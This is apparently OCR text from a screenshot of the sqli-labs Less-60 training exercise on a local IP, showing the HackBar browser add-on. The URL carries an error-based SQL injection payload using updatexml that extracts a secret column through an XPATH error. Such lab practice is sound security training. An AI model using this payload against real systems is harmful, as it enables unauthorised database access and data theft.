 Welcome Dhakkan
You have made : 5 of 5 attempts
XPATH syntax error: '~wsYk4aQsJQr7QiKYcJnlbXjr~'
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
oding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
http://192.168.1.8/sqli-labs/Less-60/
?id=1") and updatexml(1,concat(0x7e,(select group_concat(secret_VJD8) from wxvl7lv180),0x7e),1)--+
Post data Referer User Agent Cookies Clear All